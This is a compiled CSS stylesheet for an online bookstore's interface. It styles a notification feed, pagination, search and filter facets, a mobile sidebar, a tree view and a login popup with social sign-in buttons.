  .__feed__cabinet-title__short__f7cf8 {
    display: inline-block;
  }
}

@media (max-width: 1070px) {
  .__feed__cabinet-title__short__f7cf8 {
    display: none;
  }
}

.__feed__bell__container__f7cf8 {
  /* display: inline-block; */
  display: none;
  font-size: 34px;
  cursor: pointer;
  position: relative;
  margin-top: 0;
  border: none;
  background: none;
  padding: 0;
  color: #ccc;
  vertical-align: middle;
}

@keyframes __wiggle__f7cf8 {
  0% {
    transform: scale(1);
    background-color: #ff7e00;
  }
  50% {
    transform: scale(1.5);
    background-color: #c40223;
  }
  100% {
    transform: scale(1);
    background-color: #ff7e00;
  }
}

.__feed__bell__container__f7cf8:focus,
.__feed__bell__container__f7cf8:active {
  outline: none;
}

.__feed__bell__container-visible__f7cf8 {
  display: inline-block;
}

.__feed__bell__container-visible__f7cf8 .ri-header-icons-03 {
  display: none;
}

.__feed__bell__msgs__f7cf8 {
  box-sizing: border-box;
  color: white;
  font-weight: bold;
  background-color: #ff7e00;
  border-radius: 2px;
  font-size: 10px;
  text-align: center;
  position: absolute;
  top: 2px;
  right: 4px;
  animation: __wiggle__f7cf8 0.33s;
  animation-delay: 1s;
  animation-iteration-count: 3;
  line-height: 15px;
  min-width: 15px;
  padding: 0 2px;
  display: inline-block;
}

.__feed__grid__wrapper__f7cf8 {
  position: fixed;
  box-sizing: border-box;
  width: 370px;
  top: 50px;
  right: 20px;
  border: 1px solid #dfe3e6;
  background-color: white;
  z-index: 105;
}

.__feed__grid__wrapper--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__wrapper-iframe__f7cf8 {
  top: 40px;
}

.__feed__grid_overlay__f7cf8 {
  opacity: 0;
  position: fixed;
  left: 0;
  right: 0;
  top: 50px;
  bottom: 0;
  z-index: 100;
}

.__feed__grid_overlay--withoutBell__f7cf8 {
  top: 0;
}

.__feed__grid__container__f7cf8 {
}

.__feed__grid__header__f7cf8 {
  width: 370px;
  height: 50px;
  position: absolute;
  top: 0;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__grid__header--withoutBell__f7cf8 {
  display: flex;
}

.__feed__grid__header__notices__f7cf8 {
  float: left;
  width: 40%;
  box-sizing: border-box;
  padding: 14px 10px;
  padding-left: 20px;
  font-size: 14px;
}

.__feed__grid__header--withoutBell__f7cf8 .__feed__grid__header__notices__f7cf8 {
  flex-shrink: 0;
  width: auto;
  padding-right: 20px;
}

.__feed__grid__messages__container__f7cf8 {
  margin-top: 50px;
  max-height: calc(90vh - 130px);
  overflow: auto;
}

.__feed__grid__messages__container__f7cf8 > div:first-child {
  padding-top: 10px;
}

.__feed__grid__messages__container__f7cf8 > div:last-child {
  padding-bottom: 0;
}

.__feed__grid__header__markbtn__container__f7cf8 {
  float: left;
  width: auto;
  padding: 0;
  box-sizing: border-box;
  font-size: 14px;
  padding-top: 14px;
}

.__feed__grid__close__f7cf8 {
  flex-shrink: 0;
  width: 50px;
  height: 50px;
  margin: 0;
  margin-right: 4px;
  margin-left: auto;
  padding: 0;
  border: none;
  background-color: transparent;
  background-image: url(/books-store/assets/feed-close.svg?55766baac6437fa24d371eb5ce087381);
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
}

.__feed__grid__header__markbtn__btn__f7cf8 {
  background: none;
  border: none;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__spinner__f7cf8 {
  min-height: 100px;
}

.__feed__grid__linktoall__f7cf8 {
  position: relative;
  display: block;
  height: 15px;
  padding: 10px 0 15px 0;
  text-align: center;
  font-size: 14px;
  border-top: 1px solid #dfe3e6;
}

.__feed__grid__nomessages__f7cf8 {
  text-align: center;
  padding-bottom: 12px !important;
  color: #636a6d;
  font-size: 14px;
}

.__feed__message__container__f7cf8 {
  display: block;
  padding: 20px 20px 0px 20px;
  background-color: white;
  color: #636a6d;
  border-bottom: 1px solid #dfe3e6;
}

.__feed__message__container__f7cf8:first-child {
  border-top: none;
}

.__feed__message__caption__f7cf8 {
  display: inline-block;
  border-radius: 12px;
  padding: 0; /* 5px 8px; */
  font-size: 12px;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 10px;
  background: none; /* #e6e9eb; */
  color: #636a6d;
  border: none;
  cursor: pointer;
  width: 100%;
}

.__feed__message__caption__f7cf8:focus,
.__feed__message__caption__f7cf8:active {
  outline: none;
}

.__feed__message__caption__f7cf8:disabled {
  cursor: default;
}

.__feed__message__caption__f7cf8 span {
  display: inline-block;
  vertical-align: middle;
}

.__feed__message__caption__icon__f7cf8 {
  margin-top: 1px;
  font-size: 14px;
  width: 7%;
}

.__feed__message__caption__icon-read__f7cf8:before {
  color: #636a6d !important;
}

.__feed__message__caption__text__f7cf8 {
  width: 93%;
  text-align: left;
}

.__feed__message__eventtext__f7cf8 {
  font-size: 14px;
  text-overflow: ellipsis;
  /* color: black; */
  overflow-x: hidden;
}

.__feed__message__isnew__f7cf8 {
  color: black;
  background-color: #f8f8f8;
}

.__feed__message__eventdate__f7cf8 {
  font-size: 13px;
  color: #636a6d;
  margin-top: 4px;
  padding-bottom: 15px;
}

.__feed_table__text_col__f7cf8 {
  overflow: auto;
  width: 100%;
  white-space: normal;
}

.__feed_table__text_col__text__f7cf8 {
}

.__feed__grid__bottombutt__f7cf8 {
  position: relative;
  display: block;
  padding: 15px 0 15px 0;
  text-align: center;
  font-size: 15px;
  border: none;
  background: none;
  width: 100%;
  color: #ff7e00;
  cursor: pointer;
}

.__feed__grid__bottombutt__f7cf8:focus,
.__feed__grid__bottombutt__f7cf8:active {
  outline: none;
}

.__feed__grid__nomoar__f7cf8 {
  position: relative;
  display: block;
  text-align: center;
  font-size: 14px;
  color: #636a6d;
  padding-top: 13px;
  margin-bottom: 15px;
}

/* Stats grid
.feed-stats__container {
  margin-top: -50px;
}

.feed__grid__messages__container-iframe {
  max-height: 100vh;
  margin-top: 50px;
  overflow: auto;
}

.feed-stat-grid__message {
  margin: 20px 10px 20px 0;
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
}

.feed__stat-message__container {
  border-bottom: none;
  border-left-width: 2px;
  border-left-style: solid;
  border-left-color: #777;
}

.feed__stat-grid__bottombutt {
  padding: 12px;
  font-size: 18px;
  border: none;
  border-radius: 2px;
  background-color: #ff7500;
  color: white;
  cursor: pointer;
  margin: 8px 0 8px 2px;
}

.feed__stat-grid__bottombutt:focus, .feed__grid__bottombutt:active {
  outline: none;
} */

@media (max-width: 839px) {
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    color: #000;
    vertical-align: inherit;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container_active__f7cf8 {
    color: #ff7e00;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__container__f7cf8 {
    font-size: 26px;
  }
  .__feed__cabinet__f7cf8 {
    display: none;
  }
  .__feed__container_shop__f7cf8 .__feed__grid_overlay__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__grid__wrapper__f7cf8 {
    top: 56px;
  }
  .__feed__container_shop__f7cf8 .__feed__bell__msgs__f7cf8 {
    top: -5px;
    right: 0px;
  }
}

@media (max-width: 768px) {
  .__feed__grid__wrapper__f7cf8 {
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
  }
  .__feed__grid__header__f7cf8 {
    width: 100%;
  }
  .__feed__grid__header__notices__f7cf8 {
    width: 33%;
  }
  .__feed__grid__header__markbtn__container__f7cf8 {
    width: auto;
  }
  .__feed__grid__messages__container__f7cf8 {
    max-height: calc(100vh - 110px);
  }
}

@media (max-width: 380px) {
  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 {
    flex-grow: 1;
    flex-shrink: 1;
    width: auto;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }

  .__feed__grid__header__markbtn__container--withoutBell__f7cf8 .__feed__grid__header__markbtn__btn__f7cf8 {
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
}

/*VARIABLES*/


/*COLOR*/

/*END COLOR*/


/*MEDIA BREAKPOINT*/

/*END MEDIA BREAKPOINT*/


/*END VARIABLES*/

.__pagination__a1334 {
  list-style: none;
  margin: 20px auto;
  padding: 0;
  font-size: 14px;
  color: #fff;
  text-align: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__page__a1334 {
  display: inline-block;
  padding: 0;
  margin: 3px 5px;
  background: #fff;
}

.__page__a1334:last-child {
  margin-left: 15px;
}

.__prev__a1334 {
  margin-right: 15px;
}

.__break__a1334 {
  padding: 2px 8px;
  color: #ff7e00;
}

.__link__a1334 {
  display: block;
  text-decoration: none;
  padding: 3px 8px;
  color: inherit;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background: #ff7e00;
  border-radius: 2px;
  color: #fff;
  min-width: 42px;
  line-height: 36px;
}

.__link__a1334:hover {
  border-color: #ff7e00;
  background: #d96b00;
}

.__active__a1334 .__link__a1334 {
  background: none;
  font-weight: bold;
  color: #ff7e00;
  outline: inherit;
}

.__disabled__a1334 {
  opacity: 0.5;
  color: #8d8d8d;
}

.__disabled__a1334 a {
  color: inherit;
}

.react-autosuggest__suggestions-container--open {
  width: calc(100% - 63px);
  position: absolute;
  background-color: white;
  border-top: 0;
  border: 1px solid #ddd;
  padding: 6px;
  border-radius: 0 0 6px 6px;
  z-index: 6;
}

.react-autosuggest__suggestions-list {
  margin: 0;
}

.react-autosuggest__suggestion {
  padding: 4px;
  border-radius: 3px;
}

.react-autosuggest__suggestion--highlighted {
  font-weight: bold;
  background-color: #ff7e00;
  color: white;
  cursor: pointer;
}

.react-autosuggest__suggestions-list {
  list-style-type: none;
  padding-left: 0;
}

/* SEARCH FORM */

.__search-form__f6cbc {
  position: relative;
  display: block;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  min-width: 130px;
  z-index: 11;
}

.__search-form_focus__f6cbc .__search-form__btn__f6cbc {
  color: #333;
}

.__search-form__f6cbc .react-autosuggest__suggestions-container--open {
  display: none;
}

.__search-form_focus__f6cbc .react-autosuggest__suggestions-container--open {
  display: block;
}

.__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__search__input__f6cbc input {
  padding: 15px 10px 15px 40px;
  font-size: 16px;
  height: auto;
  line-height: normal;
  border-color: transparent;
  outline: none;
}

.__search__input__f6cbc input:focus {
  border-color: transparent;
  outline: none;
  background: #fff;
}

.__toggle__f6cbc {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 10;
  text-transform: uppercase;
  padding: 15px 10px 15px 40px;
  font-weight: bold;
  font-size: 16px;
  letter-spacing: 2.5px;
  opacity: 0.5;
}

.__toggle__f6cbc.__hide__f6cbc {
  display: none;
}

.__search-form__btn__f6cbc {
  position: absolute;
  left: 0px;
  bottom: 0px;
  top: 0px;
  width: 30px;
  z-index: 20;
  font-size: 25px;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #c1c3c4;
}

.__empty__f6cbc input {
  opacity: 0;
  z-index: 11;
}

.__empty__f6cbc input:focus {
  opacity: 1;
}

/* OLD TODO  .old на странице books*/

.__old__f6cbc.__search-form__f6cbc {
  position: relative;
  display: block;
  max-width: 230px;
  -webkit-transition: max-width 0.4s ease-out 0.5s;
  -moz-transition: max-width 0.4s ease-out 0.5s;
  -o-transition: max-width 0.4s ease-out 0.5s;
  transition: max-width 0.4s ease-out 0.5s;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 230px;
  margin-bottom: -30px;
  z-index: 11;
}

.__old__f6cbc.__search-form_focus__f6cbc {
  max-width: 100%;
  width: auto;
}

.__old__f6cbc .__search__input__f6cbc {
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__old__f6cbc .__search__input__f6cbc input {
  padding: 0 50px 0px 13px;
  padding-right: 50px;
  padding-left: 13px;
  height: 30px;
  line-height: 30px;
  border-color: #dfe3e5 !important;
}

.__old__f6cbc .__toggle__f6cbc {
  display: none !important;
}

.__old__f6cbc.__empty__f6cbc input {
  opacity: 1;
}

.__old__f6cbc .__search-form__btn__f6cbc {
  position: absolute;
  right: 0px;
  left: auto;
  bottom: 0px;
  top: 0px;
  width: 50px;
  height: 30px;
  z-index: 20;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 14px;
  color: #fff !important;
}

.__search-form_sidebar__f6cbc {
  margin: 0;
}

.__search-form_sidebar__f6cbc .react-autosuggest__suggestions-container--open {
  width: 100%;
  margin: 0px;
  padding: 6px 10px;
  font-style: normal;
  font-weight: bold;
  line-height: 27px;
  font-size: 14px;
  color: #333333;
  box-sizing: border-box;
}

.__search-form_sidebar__f6cbc .__search-form__btn__f6cbc {
  width: 40px;
  transition: all 0.4s;
}

.__search-form_sidebar__f6cbc .__search__input__f6cbc input {
  padding-left: 50px;
}

.__search-form_sidebar__f6cbc .__mobileActive__f6cbc {
  color: #fff;
  background: #ff7e00;
}

.__search-filters__44091 {
  padding-right: 0px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
}

.__search-filters__44091 a {
  color: inherit;
}

.__search-filters__44091 a:hover {
  /* color: Primary; */
}

.__search-filters__clear__44091 {
  margin-top: 3px;
  margin-bottom: -3px;
  font: 12px/15px "PT Sans", sans-serif;
  color: #97a2aa;
}

.__search-filters__clear__44091:hover {
  color: #ff7e00;
}

.__search-filters__clear__44091 a {
  color: inherit;
}

.__search-filters__hr__44091 {
  margin: 1em 0;
  display: block;
  clear: both;
  border: none;
  border-bottom: 1px solid rgba(109, 127, 135, .15);
  height: 0;
  background: none;
}

.__search-filters__title__44091 {
  margin-bottom: 13px;
  font-style: normal;
  font-weight: bold;
  line-height: 22px;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
}

.__search-filters__list__44091 {
  list-style: none;
  padding-left: 0px;
}

.__search-filters__list-item__44091 {
  margin-bottom: 10px;
  padding-left: 0px;
}

.__search-filters__list-item__44091 a {
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.__search-filters__list-item_on__44091 {
  font-weight: bold;
}

.__search-filters__list-check__44091 {
  margin-left: -20px;
}

.__search-filters__clear-all__44091 {}

.__sidebar__44091 .__search-filters__clear__44091 {
  display: none;
}

.__sidebar__44091 {
  padding-right: 0;
}

.__wrap__7843d {
  padding: 20px;
  line-height: 20px;
  box-sizing: border-box;
}

.__wrap__7843d:after, .__wrap__7843d:before {
  content: '';
  display: table;
  clear: both;
}

.__back__7843d {
  width: 12px;
  height: 20px;
  background-image: url(/books-store/assets/Back.svg?f836325af4341051e9cc2f2f5c31b84a);
  -webkit-background-size: contain;
  background-size: contain;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  float: left;
  width: 40px;
  background-repeat: no-repeat;
}

.__clear__7843d {
  float: right;
  color: #333;
  opacity: 0.5;
  line-height: 20px;
  font-size: 14px;
  text-align: right;
}

.__title__7843d {
  margin: 0;
  margin-right: 40px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: left;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  overflow: hidden;
}

.__facets__983f3 {
}

.__facet__983f3 {
  margin: 28px 0 55px;
}

.__facet__title__983f3 {
}

.__facet__list__983f3 {
  list-style: none;
  padding-left: 0;
}

.__facet__list-item__983f3 {
  padding-left: 0;
  margin-bottom: 5px;
  margin: 13px 0;
}

.__facet__list-item_on__983f3 {
  font-weight: bold;
}

.__facet-rating__983f3 .__facet__list-item__983f3 {
  margin: 4px 0;
}

/*MOBILE SIDEBAR*/
.__sidebar__983f3 {
}

.__sidebar__983f3 .__facet__983f3 {
  margin: 0;
  padding: 20px 20px 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__sidebar__983f3 .__facet__title__983f3 {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__sidebar__983f3 .__facet__list__983f3,
.__sidebar__983f3 .__facet__list-item__983f3 {
  margin: 0;
}

.__sidebar__983f3 .__facet__list__983f3 {
  padding: 0 20px;
}

.__sidebar__983f3 .__facet__list-item__983f3 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3 .__facet__list-item-link__983f3 {
  padding: 20px 0;
  display: block;
}

.__sidebar__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__sidebar__983f3 .__facet__list-item_on__983f3 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__sidebar__983f3 .__facet__title_on__983f3 {
  color: #ff7e00;
  opacity: 1;
}

/*SELECT */
.__select__983f3 {
  width: 140px;
  display: inline-block;
  vertical-align: middle;
  color: #000;
  margin: 0 0 10px;
  background-color: #fff;
  border-spacing: 0;
  border-collapse: separate;
  height: 36px;
  outline: none;
  position: relative;
  border-bottom: 1px solid #000;
  font-size: 14px;
}

.__select_val__983f3 {
  display: block;
  padding: 10px 15px 10px 0px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  cursor: pointer;
}

.__select_val__983f3:after {
  content: '';
  width: 20px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e) no-repeat 100%;
  transition: all 0.4s;
}

.__select__983f3 a {
  color: inherit;
}

.__select__983f3 .__facet__list__983f3 {
  position: absolute;
  left: 0;
  min-width: 100%;
  top: 50%;
  transition: all 0.4s;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  background: #fff;
  border: 1px solid #dfe3e4;
  margin: 0;
  opacity: 0;
  visibility: hidden;
}

.__select_right__983f3 .__facet__list__983f3 {
  left: auto;
  right: 0;
}

.__selectOpen__983f3 .__facet__list__983f3 {
  top: 100%;
  opacity: 1;
  z-index: 2;
  visibility: visible;
}

.__selectOpen__983f3 .__select_val__983f3:after {
  transform: rotate(-180deg);
}

.__select__983f3 .__facet__list-item__983f3 {
  margin: 0;
  border-bottom: 1px solid #dfe3e4;
}

.__select__983f3 .__facet__list-item__983f3:hover,
.__select__983f3 .__facet__list-item_on__983f3 {
  background: #f8f8f8;
  font-weight: normal;
}

.__select_val_on__983f3 {
  font-weight: bold;
}

.__select__983f3 .__facet__list-item-link__983f3 {
  padding: 10px;
  cursor: pointer;
  display: block;
}

.__select__983f3 .__facet__list-item__983f3:last-child {
  border-bottom: none;
}

.__select__983f3 {
}

.__wrap__a5fee {
  width: 200%;
  height: 100%;
  position: relative;
}

.__wrap_isRightSide__a5fee .__right__a5fee{
  transform: translateX(-100%);
}

.__inner__a5fee {
  height: 100%;
  overflow: auto;
  width: 50%;
  float: left;
  -webkit-overflow-scrolling: auto;
}

.__left__a5fee, .__right__a5fee {
}

.__right__a5fee {
  background: #fff;
  z-index: 2;
  position: relative;
  transition: all 0.4s;
}

.__facetList__a5fee {
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 100%;
  transition: left 0.4s;
  bottom: 0;
  overflow: auto;
  background: #fff;
  z-index: 0;
  transition: all 0.4s;
  opacity: 0;
  visibility: hidden;
  padding: 0;
  line-height: 20px;
  box-sizing: border-box;
}

.__facetList__a5fee.__facetOn__a5fee {
  opacity: 1;
  visibility: visible;
  z-index: 10;
}

.__select__a5fee {
  padding: 20px 40px 20px 20px;
  cursor: pointer;
  background-image: url(/books-store/assets/next.svg?5687b019ec74e5ccfc1d42740071b214);
  background-repeat: no-repeat;
  background-position: right 20px center;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
}

.__selectName__a5fee {
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  color: #333;
  opacity: 0.5;
  margin-bottom: 5px;
  font-weight: bold;
}

.__selectActive__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  opacity: 0.5;
  font-weight: bold;
}

.__selectActive_on__a5fee {
  color: #FF7E00;
  opacity: 1;
}

.__wrapList__a5fee {
  padding: 0 20px;
  margin: 0;
}

.__wrapList__a5fee a {
  color: inherit;
}

.__itm__a5fee {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__a5fee {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__isFacetOn__a5fee .__left__a5fee{
  overflow: hidden;
}

.__isFacetOn__a5fee .__facetList__a5fee {
  left: 0;
}

.__treeview-container__42e6c {
  margin-bottom: 20px;
  margin-left: -10px;
}

.__search-filters__title__42e6c {
  margin-left: 10px;
}

.__treeview-container__42e6c .children {
  padding-left: 10px !important;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner {
  margin-top: 6px;
  margin-bottom: 13px;
}

.__treeview-container__42e6c .m-tree > .m-node > .inner .collapse {
  display: none;
}

.f-no-select {
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-tree {
  position: relative;
  overflow: hidden;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.m-draggable {
  position: absolute;
  opacity: 0.8;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* :global .m-node.placeholder>* {
  visibility: hidden;
} */

.m-node.placeholder {
  border: 1px dashed #ccc;
}

.m-node .inner {
  position: relative;
  cursor: pointer;
  padding-right: 20px;
  margin: 23px 0;
}

.m-node .collapse {
  position: absolute;
  right: 0;
  top: 4px;
  cursor: pointer;
}

.m-node .caret-right:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  display: block;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
}

.m-node .caret-down:before {
  content: '';
  top: 10px;
  width: 12px;
  height: 12px;
  background: url(/books-store/assets/down.svg?452552d6aa0edd1cc9cfa66c88817c3e);
  background-repeat: no-repeat;
  background-position: center right;
  display: block;
  transform: rotate(180deg);
}

.__treeview-node__active__42e6c {
  font-weight: bold;
  cursor: default;
}

/*SIDEBAR*/
.__wrap__b9a29 {
  padding: 0 20px;
  margin: 0;
}

.__wrap__b9a29 a {
  color: inherit;
}

.__itm__b9a29 {
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.02em;
  color: #333;
  text-transform: none;
  border-bottom: 1px solid rgba(51, 51, 51, 0.2);
  padding: 20px 0;
  display: block;
}

.__active__b9a29 {
  background-image: url(/books-store/assets/check.svg?e6c191832d7a38dc79133199365f204d);
  background-repeat: no-repeat;
  background-position: right 10px center;
}

.__a-agree__6c8f0 {
  margin-bottom: 10px
}

.__a-and__6c8f0 {
  margin-right: 5px;
}

.pl .__privacy-placeholder__6c8f0 {
  font-size: 14px;
}

.__a-wrapper__6c8f0 {
    display: flex;
    flex-direction: column;
    padding: 45px 20px 29px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);
}
.__a-wrapper_ru__6c8f0{
    display: flex;
    flex-direction: column;
    padding: 45px 20px 19px;
    width: 335px;
    text-align: center;
    background: #fff;
    box-shadow: 0 7px 16px rgba(0, 0, 0, .2);}

.__a-socials_eu__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-around;
    width: 100%;
    flex-wrap: nowrap;
    height: 90px;
    align-content: space-between;
}

.__a-socials_eu__6c8f0 .__a-socials_item__6c8f0 {
    margin: 10px 0;
}


.__a-wrapper__landing__6c8f0 {
    display: flex;
    flex-direction: column;
    height: 490px;
    width: 240px;
    text-align: center;
    padding: 27px 30px 40px;
}

@media (max-width:767px) {
    .__a-wrapper__6c8f0 {
        width: auto;
        box-shadow: none;
        overflow: hidden;
        height: 593px;
    }

    div .__a-switch-state_reg__6c8f0 {
        margin: 34px 0 0;
    }
}

.__a-logo__6c8f0 {
    width: 93px;
    height: 34px;
    min-height: 34px;
    background: no-repeat url(/books-store/assets/logo.svg?b63cc97fdd1df4a9038cd9e6742daf6d);
    margin: 0 auto 18px;
}

.__a-caption__6c8f0 {
    color: rgba(51, 51, 51, 0.5);
    font-size: 16px;
    line-height: 21px;
    height: 21px;
    margin: -10px 0 -15px;
}

.__a-caption_link__6c8f0:hover {
    color: #ff7e00;
}

.__a-error__6c8f0 {
    font: 16px/1.333 "PTSans", "PT Sans", sans-serif;
    transition:
        height .2s linear,
        transform .3s cubic-bezier(1,2,.8,.8);
    font-size: 12px;
    color: #EB5757;
    position: relative;
    top: 20px;
    width: 335px;
    text-align: left;
}

/* .a-error:empty {
    transform: scale(0);
    max-height: 0;
    transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1);
} */

.__a-error__hidden__6c8f0 {
    /* transform: scale(0); */
    /* max-height: 0; */
    /* transition:
        max-height .2s linear,
        transform .3s cubic-bezier(.2,.2,0,-1); */

}

.__a-input_wrapper__6c8f0 {
    position: relative;
    z-index: 1;
    margin: 20px 0;
    transform-origin: 50% 100%;
}

.__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;
    top: 15px;
}
.__popup_label__6c8f0{
    padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
    color: rgba(51, 51, 51, 0.5);
    position: absolute;
    left: 15px;
    top: 0px;
    font-weight: normal;
    font-size: 16px;
}

.__a-input_wrapper__hidden__6c8f0 {
    display: none;
    z-index: auto;
    margin-top: -60px;
    opacity: 0;
    transform: rotateX(90deg) perspective(1000px);
}



.__popup_label-password__6c8f0,
.__popup_label-email__6c8f0 {
    width: 92%;
    text-align: right;
}

.__gray_input__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0,.__form-group__6c8f0 .__headinput__6c8f0 span.__animatedVisible__6c8f0{
    opacity: 1;	top: 0px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span {
	margin: 1px;
	padding: 0;
	opacity: 0;
	-webkit-transition: all .5s;
	transition: all .5s;
	position: relative;
	top: 20px;
}
.__gray_input__6c8f0 .__headinput__6c8f0 span.__focus__6c8f0 {
	color: #ff7e00;
}
.__gray_input__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0,.__form-group__6c8f0 .__popup_label__6c8f0.__animatedVisible__6c8f0{
    opacity: 1;	top: -20px;
}

.__popup_label__text__6c8f0 {
    background-color: white;
    padding-left: 10px;
    z-index: 10000;
    position: relative;
}

.__a-input__6c8f0 {
    padding-bottom: 13px;
    border-radius: 2px;
    border-color: #DFE3E5;
    padding: 14px 15px;
}

.__auth_form__6c8f0,
.__auth_form_err__6c8f0 {
    /* margin-top: -11px !important; */
}

.__inner-form-355__6c8f0 .__auth_form__6c8f0 {
    margin: 0 !important;
}

.__auth_form__6c8f0 input,
.__auth_form_err__6c8f0 input{
    height: 52px;
    border-radius: 2px;
    border: 1px solid #DFE3E5;
    font-size: 16px;
}

.__auth_form__6c8f0 input:focus {
    outline: none;
}

.__auth_form_err__6c8f0 input,
.__animatedVisible_err__6c8f0{
    color: red;
    border-color: red;
}

/* .auth_form_err input:focus {
    outline: red;
} */

.__a-submit__6c8f0,
.__a-submit-bottom__6c8f0{
    text-transform: uppercase;
    font: 13px "PTSans", "PT Sans", sans-serif;
    letter-spacing: 0.2em;
    font-weight: bold;
    line-height: 23px;
    font-size: 16px;
    padding:  20px 15px;
    outline: 0 none;
    height: 62px;
    border-radius: 2px;
    border-color: #ffa043;
}

.__a-submit-bottom__6c8f0:hover {
    background-color: #FF7E00!important;
    border-color:  #FF7E00!important;
}

.__a-social_caption__6c8f0 {
    margin-top: 18px;
    margin-bottom: 13px;
    height: 21px;
    transition: height cubic-bezier(.5,0,.5,1) .2s;
}

.__a-social_caption__2-rows__6c8f0 {
    height: 21px;
}

.__caption_2-rows__6c8f0 {
  margin-bottom: 20px;
}

.__a-socials__6c8f0 {
    position: relative;
    transition: .2s linear opacity;
    display: flex;
    justify-content: space-between;
    width: 100%;
    flex-wrap: wrap;
    height: 90px;
    align-content: space-between;
}

@media (max-width: 360px) {
    .__a-socials_item__6c8f0 {
        width: 50% !important;
    }
}

.__a-socials__hidden__6c8f0 {
    opacity: 0;
    display: none;
}

.__a-socials__hidden__6c8f0:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
}

.__a-socials_item__6c8f0 {
    position: relative;
    display: inline-block;
    cursor: pointer;
    width: 152px;
    height: 36px;
    background-repeat: no-repeat;
    box-shadow: 0 1px 1px rgba(0, 0, 0, .2);
}


.__a-socials_item__facebook__6c8f0 {
    background-image: url(/books-store/assets/facebook.svg?22e73de77176d0153b88d9f55e8b1259);
}

